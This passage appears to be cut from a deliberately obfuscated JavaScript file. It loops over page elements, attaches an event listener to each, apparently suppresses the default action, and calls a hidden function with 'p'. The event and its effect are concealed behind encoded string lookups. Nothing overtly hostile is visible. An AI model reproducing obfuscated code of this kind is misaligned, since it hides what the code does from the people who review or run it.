_0x5eda95=0x0;_0x5eda95<_0x32b1b6[_0x5423('\x30\x78\x33')];_0x5eda95++){_0x32b1b6[_0x5eda95]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x5423('\x30\x78\x31\x33'),function(_0x4c5ac8){_0x4c5ac8[_0x5423('\x30\x78\x63')]();_0x4f62a0('\x70');});}}_0xc7cb6f();});